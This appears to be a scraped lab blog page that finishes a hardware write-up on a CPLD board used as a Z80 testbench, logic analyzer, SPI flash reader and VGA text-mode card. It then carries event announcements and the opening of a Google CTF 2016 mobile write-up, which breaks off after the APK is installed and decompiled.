iom.cregs += CtrlReg("STATE", CtrlRegDir.RDONLY)

iom.cregs += CtrlReg("DIN", CtrlRegDir.RDONLY)
for i in range(DATA_WIDTH):
    iom.comb += iom.cregs.DIN[i].eq(getattr(iom.iosignals, "DIN{}".format(i)))

iom.cregs += CtrlReg("DOUT", CtrlRegDir.WRONLY)
for i in range(DATA_WIDTH):
    iom.comb += getattr(iom.iosignals, "DOUT{}".format(i)).eq(iom.cregs.DOUT[i])

iom.cregs += CtrlReg("ADDRL", CtrlRegDir.RDONLY)
iom.cregs += CtrlReg("ADDRH", CtrlRegDir.RDONLY)
for i in range(ADDRESS_WIDTH):
    if i < 8:
        addr = iom.cregs.ADDRL
    else:
        addr = iom.cregs.ADDRH
    iom.comb += addr[i % 8].eq(getattr(iom.iosignals, "A{}".format(i)))
A special control register had been added to perform special control operations on the CPU. It was mainly used to manually control the
RESETsignal forcing the reset of the chip from any CPU state.iom.cregs += CtrlReg("CTL", CtrlRegDir.RDWR) iom.cregs.CTL[0] = "RESET" iom.comb += iom.iosignals._RESET.eq(~iom.cregs.CTL.RESET)The clock signal of the Z80 had been fixed to half the frequency of the system clock. Due to clocking requirement of the chip, this signal was fixed to 8MHz.
iom.sync += iom.iosignals.CLK.eq(~iom.iosignals.CLK)Requests from the Z80 CPU followed 3 stages. When it was not halted, the testbench entered an
IDLEstate. During this one, the CPU was still performing operations internally but did not request any external resources.The second stage followed a request detection. The goal here was to freeze the CPU execution until the host provided an instruction to the testbench about how to handle the request.
Finally, the last stage meant actually responding to CPU’s request according to host instructions.

from enum import IntEnum

class Z80State(IntEnum):
    UNKNOWN = 0b00000000
    IDLE    = 0b00000001
    FETCH   = 0b00000010
    MEMRD   = 0b00000100
    MEMWR   = 0b00001000
    IORD    = 0b00010000
    IOWR    = 0b00100000
    HALTED  = 0b01000000
To implement this state machine in the RTL, Migen provided a facilities to define FSM in its generic library:
from migen.genlib

fsm = FSM()
iom.submodules += fsm
According to Z80 waveforms, the request for bus access was asserted using
_MREQor_IOREQ. During the request initiation,_RD,_WRand address bus are driven and valid.When living the
IDLEstate, the testbench could determined what kind of request was going to be performed and could notified the host about that.fsm.act("IDLE", iom.cregs.STATE.eq(Z80State.IDLE), If(~iom.iosignals._HALT, NextState("HALTED")).\ Else( If(~iom.iosignals._MREQ & iom.iosignals._RFSH, If(~iom.iosignals._RD, If(~iom.iosignals._M1, NextState("FETCH")).\ Else(NextState("MEMRD"))).\ Elif(~iom.iosignals._WR, NextState("MEMWR"))).\ Elif(~iom.iosignals._IOREQ, If(~iom.iosignals._WR, NextState("IOWR")).\ Elif(~iom.iosignals._RD, NextState("IORD"))))) fsm.act("HALTED", iom.cregs.STATE.eq(Z80State.HALTED), If(iom.iosignals._HALT, NextState("IDLE")))While waiting for an answer from the host, the trick here was to assert the
_WAITinput of the CPU in order to notify it that bus cycle could not be completed at that moment. This left enough time for the host to communicate its desired operation. To finalize a write operation, the host just had to read from theWRITEregister. Completed a read operation was performed by writing toREADcontrol register.bus_access = Signal() iom.comb += iom.iosignals._WAIT.eq(~bus_access) def goto_rd(): return If(iom.cregs.DOUT.wr_pulse, NextState("READ")) def goto_wr(): return If(iom.cregs.DIN.rd_pulse, NextState("WRITE")) fsm.act("FETCH", iom.cregs.STATE.eq(Z80State.FETCH), bus_access.eq(1), goto_rd()) fsm.act("MEMRD", iom.cregs.STATE.eq(Z80State.MEMRD), bus_access.eq(1), goto_rd()) fsm.act("MEMWR", iom.cregs.STATE.eq(Z80State.MEMWR), bus_access.eq(1), goto_wr()) fsm.act("IORD", iom.cregs.STATE.eq(Z80State.IORD), bus_access.eq(1), goto_rd()) fsm.act("IOWR", iom.cregs.STATE.eq(Z80State.IOWR), bus_access.eq(1), goto_wr())To finally complete the bus cycle after intervention from the host, the data bus just had to be driven in the corresponding direction:
def goto_idle():
    return If(iom.iosignals._MREQ & iom.iosignals._IOREQ, NextState("IDLE"))

fsm.act("READ",
    iom.cregs.STATE.eq(Z80State.IDLE),
    oe.eq(1),
    goto_idle())

fsm.act("WRITE",
    iom.cregs.STATE.eq(Z80State.IDLE),
    goto_idle())
Section II: The Gates Open
Once the testbench logic defined, the
BMIIModulecould then be integrated to a finalBMIIdesign:z80tb = BMIIModule(iom) b = BMII() b.add_module(z80tb)The actual wiring to the tested Z80 looked as follow. Due to the lake of physical IO pins on the main board, the two last pins of the address bus had been ignored.

The southbridge had to be informed to this configuration. Any changes on the physical circuit only implied rerouting of the testbench’s
IOModuleon the southbridge unit:b.ioctl.sb.pins.IO28 += iom.iosignals._RESET b.ioctl.sb.pins.IO29 += iom.iosignals._WAIT b.ioctl.sb.pins.IO2A += iom.iosignals.CLK b.ioctl.sb.pins.IO2B += iom.iosignals._M1 b.ioctl.sb.pins.IO2C += iom.iosignals._MREQ b.ioctl.sb.pins.IO2D += iom.iosignals._IOREQ b.ioctl.sb.pins.IO2E += iom.iosignals._RD b.ioctl.sb.pins.IO2F += iom.iosignals._WR b.ioctl.sb.pins.IO1F += iom.iosignals._HALT b.ioctl.sb.pins.IO1E += iom.iosignals._RFSH for i in range(ADDRESS_WIDTH): pin = getattr(b.ioctl.sb.pins, "IO1{}".format(hex(i)[2:].upper())) pin += getattr(iom.iosignals, "A{}".format(i)) for i in range(DATA_WIDTH): pin = getattr(b.ioctl.sb.pins, "IO2{}".format(i)) pin += getattr(iom.iosignals, "DIN{}".format(i)) pin += getattr(iom.iosignals, "DOUT{}".format(i)) pin += getattr(iom.iosignals, "DDIR{}".format(i))
Section III: La Grande Illusion
As the IO controller design was completed, the host driver had to be completed in order to define the exact behaviour of the testbench.
For this example, the goal was to be able to execute a very short piece of code on the connected Z80. The content of the main memory had been defined as:
def ld_hl_nn(nn):
    return [0x2A, nn & 0xFF, (nn >> 8) & 0xFF]

def ld_b_n(n):
    return [0x06, n]

def ld_c_n(n):
    return [0x0E, n]

def otir():
    return [0xED, 0xB3]

def halt():
    return [0x76]


from itertools import chain, islice, repeat

s = "LSE"
instrs = chain(
    # Instructions
    ld_hl_nn(0x000A),    # 0000 - Load string address
    ld_b_n(len(s)),      # 0003 - Load string length
    ld_c_n(0),           # 0005 - Set IO port address
    otir(),              # 0007 - Output the string
    halt(),              # 0009 - Halt the CPU

    # Data
    [0x0C, 0x00],        # 000A - String address
    [ord(c) for c in s], # 000C - String content

    # Padding
    repeat(halt())       # Fill the rest of the memory
                         # with HALT instruction
)

mem = list(islice(instrs, 256))
The only job of the host was to poll the
STATUSregister and to reply by reading from theDINcontrol register or by writing toDOUTaccording to the CPU’s request.recvbuff = "" # Reset the CPU by pulsing the _RESET signal z80tb.drv.CTL.RESET = 1 z80tb.drv.CTL.RESET = 0 while True: state = int(z80tb.drv.STATE) print("{} \t-- Addr: {:04x}".format(str(Z80State(state)), (int(z80tb.drv.ADDRH) << 8) | int(z80tb.drv.ADDRL)), end='') # Emulate main memory reading if (state in [Z80State.FETCH, Z80State.MEMRD]): z80tb.drv.DOUT = mem[int(z80tb.drv.ADDRL)] # Emulate main memory writing elif (state == Z80State.MEMWR): mem[int(z80tb.drv.ADDRL)] = int(z80tb.drv.DIN) # Emulate reading from device elif (state == Z80State.IORD): z80tb.drv.DOUT = 0xFF # Emulate writing to device elif (state == Z80State.IOWR): data = int(z80tb.drv.DIN) recvbuff += chr(data) print(" | Data: {:02x} ({})".format(data, chr(data)), end='') # Stop main loop when CPU reaches the halt state elif (state == Z80State.HALTED): break print() print("Received string: [{}]".format(recvbuff)) -- Z80State.FETCH -- Addr: 0000 Z80State.MEMRD -- Addr: 0001 Z80State.MEMRD -- Addr: 0002 Z80State.MEMRD -- Addr: 000a Z80State.MEMRD -- Addr: 000b Z80State.FETCH -- Addr: 0003 Z80State.MEMRD -- Addr: 0004 Z80State.FETCH -- Addr: 0005 Z80State.MEMRD -- Addr: 0006 Z80State.FETCH -- Addr: 0007 Z80State.FETCH -- Addr: 0008 Z80State.MEMRD -- Addr: 000c Z80State.IOWR -- Addr: 0200 | Data: 4c (L) Z80State.FETCH -- Addr: 0007 Z80State.FETCH -- Addr: 0008 Z80State.MEMRD -- Addr: 000d Z80State.IOWR -- Addr: 0100 | Data: 53 (S) Z80State.FETCH -- Addr: 0007 Z80State.FETCH -- Addr: 0008 Z80State.MEMRD -- Addr: 000e Z80State.IOWR -- Addr: 0000 | Data: 45 (E) Z80State.FETCH -- Addr: 0009 Z80State.HALTED -- Addr: 001f Received string: [LSE]Chapter V: The Feebleness Appears
In a meantime, the two other tinkerers were focussed on testing the main board on some more pragmatic scenarios in order to check its limitations with the hope to serve a real purpose.
Section I: The Relativity of Space…
Their experience with the implementation of a JTAG module were marked by the difficulty to debug and trace the state of the digital design. As the northbridge and the internal bus logic were considered reliable enough, they decided to implement an
IOModuleexclusively designed to probe any other signals of the IO controller design.Acting as an internal logic analyser, a probing circuit composed of one control register fed by a FIFO was generated for each probed signals.
The capture was triggered by a special configurable signal and could be reset by the host at any moment.

As an example, the following design made the main board to act as a very cheap logic analyzer where all IO signals were simultaneously probed. The trigger was wired to the physical switch input:
b = BMII()
la = LogicAnalyzer(4) # Probing FIFO of 4 elements
b.add_module(la)

sb = b.modules.southbridge.iomodule

#        Probe name     Width   Signal
la.probe("IO1L",        8,      sb.cregs.PINSCAN1L)
la.probe("IO1H",        8,      sb.cregs.PINSCAN1H)
la.probe("IO2L",        8,      sb.cregs.PINSCAN2L)
la.probe("IO2H",        8,      sb.cregs.PINSCAN2H)
la.probe("IOMISC",      8,      sb.cregs.PINSCANMISC)

la.set_trigger(~sb.cregs.PINSCANMISC.SW)
In parallel of that, an implementation of a master SPI module was in development. It was a perfect test case for the logic analyzer as it was not yet tested on a real SPI slave.
from bmii.modules.spi import SPIMaster
from bmii.modules.spidev import SerialFlash

b = BMII.default()
spi = SPIMaster.default(b)

la.probe("SCLK", 1, spi.iomodule.iosignals.SCLK)
la.probe("SS0", 1, spi.iomodule.iosignals.SS0)
la.probe("MOSI", 1, spi.iomodule.iosignals.MOSI)

la.set_trigger(spi.iomodule.cregs.TX.wr_pulse)
The SPI module initiated a transaction when its
TXregister was written. Itswr_pulsewas then used to define the trigger of the logic analyzer as the goal was to analyse the output signal during an SPI activity.The
capturemethod of a logic analyzer object waited for a capture be completed and then dequeued the samples by reading the control register of each probe.la.reset() spi.select_slave(0) spi.tranceive(42) la.capture() la.show()Finally, the
showmethod could be used to generate the captured waveforms to a VCD file and to display it using gtkwave:
However, each probe circuit was significantly logicblock-consuming which limited the use of tiny FIFO making the logic analyser useless on complex circuit.
Section II: …And Time

After this first disappointment related to the quite limited space provided by the CPLD, they pursue their work on the SPI module by implementing required operations to drive a JEDEC-compliant serial flash memory.
sf = SerialFlash.default(b, spi, slave_id=0)
sf.read_id()
--
Manufacturer ID: 0xC2 (Macronix)
Memory Type: 0x20
Memory Capacity: 0x15 (16Mb)
Driving the SPI flash was actually quite easy when it was previously extracted from its original circuit. This one was desoldered from a PC motherboard:
sf.dump(0x1FE000, size=25)

b'Award BootBlock BIOS v1.0'
The real challenge could be to probe the SPI packet in a passive way. This implied to base the
IOModulelogic on the SPI clock imposed by an external device instead of the regular system clock. Even though all this logic had been implemented and tested on simple devices, it was still returning malformed data when used on a PC motherboard since the BIOS flash was clocked at a frequency higher than 40MHz.Their guess for the reason of this issue was based on the fact that no IO pins were connected to a clock input of the CPLD. This meant that the SPI clock was gated by a regular IO input not designed to support such high frequency.
Chapter VI: Displayed As Of Yore
Affected by these previous failures, the two first tinkerers doubted about the real efficiency of the current hardware design of their board. By curiosity and driven by their discouragement, they look for the third one, probably lost in his solo projects.

They found him in its basement, soldering wires and axial resistors to a VGA connector. He explained that he was oddly trying to make the main board acting as a video card. That was a plain useless job but he was glad to do it. Bored, the two other tried to helped him to finish and agreed that it would be their last experience with their board.
Section I: The Dilemma Of Etching Copper
Although driving VGA signals was something quite simple, they estimated that creating a dedicated expansion board would make their job easier. Firstly, it would allow the mechanical integration of a decent VGA connector. Secondly, it was a good opportunity to add some extra memories to the board as the CPLD would not be able to store enough data needed to implement a video card. A standard 128KB static RAM packaged in a SSOP package has been chosen due to to its simple interface and its fast respond time.
The VGA’s RGB pins must be driven by analog signals which implied the use of Digital to Analog Converters to be controlled from the CPLD. As these signals were defined to be ground terminated by a 75 Ohm resistor on the monitor side, a cheap equivalent of a DAC could be obtained by connecting different resistors to several CPLD’s outputs, connected in parallel and acting as a voltage divider with monitor’s termination resistor (see
R1toR6).By allocating 6 outputs for driving RGB signals, 64 colors could be generated. However, the limited number of IO pins prevented the usage of all of the 17-pin SRAM’s address bus in the same time that the 6 pins of the RGB signals.
In order to postpone this design decision, jumpers had been added to the extension PCB to allow the configuration at soldering-time. The first setting allowed the usage of 8 colors with a 256KB video RAM while the second one constrained the use of a 16KB RAM but could drive 64 colors (see table at the bottom layer of the PCB).


Section II: A Proselytized Static Memory
On a regular video card, framebuffer was supposed to be stored on a dual-port RAM in order to allow the controller to write displayed frame in the same time that it was read by the signal generator. As this kind of device must be controlled by a large number of pin, a regular SRAM had been used to substitute a real VRAM.
Of course, this tweak forced a tighter management of the VRAM as two independents actors were using it at the same time while providing a unique interface.
From a high-level point of view the simple video card could be represented as an
IOModuleby following this architecture:
To manage the VRAM, the trick was to exploit the fact that the pixel clock required to display with a resolution of 640x480 at 60Hz was fixed to 25.175 MHz. As the IO controller was clocked at 48MHz, odd ticks were used to read from VRAM and to drive the pixel clock at 24Mhz which was acceptable for most of the recent VGA monitors. Meanwhile, even ticks where used to perform the write operations on the VRAM. To ensure that writing operations were successful, the read operation that followed a writing was cancelled which was not critical most of the time but could led to small display glitches
The VRAM management unit could be described with the following state-machine:
- 1: If a write operation has to be performed, then, drive the data and the address bus. Else, drive the address bus for the next reading.
- 2: Reading state: Capture the output of the VRAM
- 3: Writing state: Indicate to the VRAM that the data bus is ready to be read for a memory writing.

Section III: Words Engraved In A Black Screen
As the VRAM management core logic and the VGA signal generation was correctly working, only the logic needed to drive the read from the VRAM and to drive RGB signals according to VRAM’s data had to be adapted to modify the displaying.
To demonstrate how the VRAM could be managed, a simple text mode had been implemented.
VRAM had been organized as follow:
0x0000- Text framebuffer: as the VGA-compatible text mode implemented on PC platforms, each characters consisted of one byte for the ASCII code and a second contained the color.0x0700- Character set (3KB): Sprites representing each character. A font similar to the IBM’s code page 437 was used.
As only one reading on the VRAM was possible per pixel clock tick, reading sequence had to be aligned to the character display. While the three last pixels of a character, the VRAM reading logic fetched the ASCII code and the color of the next character on the framebuffer and provided to the display logic the corresponding sprite’s row from the character set.


Epilogue
Surprisingly, the two first tinkerers found unexpected satisfaction to complete this dumb video card. The result of this last experience reflected the childish feelings that pushed them to start their first board: a satisfying design serving a useless objective.
This forced step-back helped them to highlight the items that could improve the next version of the board, if someone would be brave enough to go on on their footsteps. The lack of logic blocks could be easily solved by switching to an FPGA. A lot of decent ones were still available in 144-pin EQFP packages. Allocating pins to an external RAM would also not be a waste. Many other applications were blocked by the lack of an embedded and easy to use memory.
Concerning the timing issues encountered while probing the SPI flash, simply mapping some clock inputs to physical headers would be enough to unscramble most of them.
After that, the tinkerers team split up. Each of them had been aligned to the ‘state-of-art’-ish folk and they finally scattered, where engineers dwell…
References
Sources
Datasheets
-
-
LSE Week 2016: Schedule
Our schedule for the LSE Week 2016 is out !
The schedule will be as follow:
- July, Thursday the 14th all day long
- July, Friday the 15th in the evening
- July, Saturday the 16th all day long
The complete schedule is available on the page dedicated to the event
-
LSE Week 2016 Announcement
For the sixth year, we are organising the LSE Summer Week mid-July to show the work we are doing here at the LSE, about various themes we like, have encountered or overall judge interesting.
The exact planning and subjects addressed will be announced later, as well as the exact timetable. As we did last year, we are also opening the talks to external contributors and all LSE members, present or past.
The presentations will be held in French as usual and we will try to record everything.
All details are on the main page of the event: LSE Summer Week 2016
-
Google Capture The Flag 2016: Mobile category
There was 3 challenges in the mobile category. Let’s see how we solved them.
Ill Intentions
Ill Intentions
150 points
Do you have have ill intentions?
file: illintentions.apk
For this first one, we have an apk and some allusions to the intent system used on android. Let’s start by testing it a little in an emulator!
$ /opt/android-sdk/tools/emulator -avd Nexus_5X_API_23 &
$ adb devices
List of devices attached
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
emulator-5554   device
$ adb install illintentions.apk
3576 KB/s (51856 bytes in 0.014s)
        pkg: /data/local/tmp/illintentions.apk
Success
Let’s extract the apk and decompile it in order to see what is inside. For this, I like to use 2 different tools, as they are not giving us the same output (and I am lazy, and don’t know how to do it with only one tool).
First,
dex2jartakes an apk, and turns it to a jar. We can then read the code withjd-gui.$ dex2jar illintentions.apk $ jd-gui illintentions.apkThe other tool is
apktoolthat gives us all the manifests and metadata correctly reversed and lisible.$ apktool -d illintentions.apk $ find illintentions illintentions illintentions/AndroidManifest.xml illintentions/lib illintentions/lib/x86_64 illintentions/lib/x86_64/libhello-jni.so illintentions/lib/armeabi illintentions/lib/armeabi/libhello-jni.so illintentions/lib/mips64 illintentions/lib/mips64/libhello-jni.so illintentions/lib/armeabi-v7a illintentions/lib/armeabi-v7a/libhello-jni.so illintentions/lib/x86 illintentions/lib/x86/libhello-jni.so illintentions/lib/arm64-v8a illintentions/lib/arm64-v8a/libhello-jni.so illintentions/lib/mips illintentions/lib/mips/libhello-jni.so illintentions/apktool.yml illintentions/original illintentions/original/AndroidManifest.xml illintentions/original/META-INF illintentions/original/META-INF/CERT.RSA illintentions/original/META-INF/MANIFEST.MF illintentions/original/META-INF/CERT.SF illintentions/smali illintentions/smali/com illintentions/smali/com/example illintentions/smali/com/example/application illintentions/smali/com/example/application/DefinitelyNotThisOne$1.smali illintentions/smali/com/example/application/MainActivity.smali illintentions/smali/com/example/application/Send_to_Activity.smali illintentions/smali/com/example/application/IsThisTheRealOne.smali illintentions/smali/com/example/application/DefinitelyNotThisOne.smali illintentions/smali/com/example/application/ThisIsTheRealOne.smali illintentions/smali/com/example/application/Utilities.smali illintentions/smali/com/example/application/IsThisTheRealOne$1.smali illintentions/smali/com/example/application/ThisIsTheRealOne$1.smali illintentions/smali/com/example/hellojni illintentions/smali/com/example/hellojni/Manifest.smali illintentions/smali/com/example/hellojni/R$attr.smali illintentions/smali/com/example/hellojni/R$string.smali illintentions/smali/com/example/hellojni/Manifest$permission.smali illintentions/smali/com/example/hellojni/R.smali illintentions/smali/com/example/hellojni/BuildConfig.smali illintentions/smali/com/example/hellojni/R$mipmap.smali illintentions/res illintentions/res/values illintentions/res/values/strings.xml illintentions/res/values/public.xml illintentions/res/mipmap-hdpi-v4 illintentions/res/mipmap-hdpi-v4/ic_launcher.png illintentions/res/mipmap-mdpi-v4 illintentions/res/mipmap-mdpi-v4/ic_launcher.png 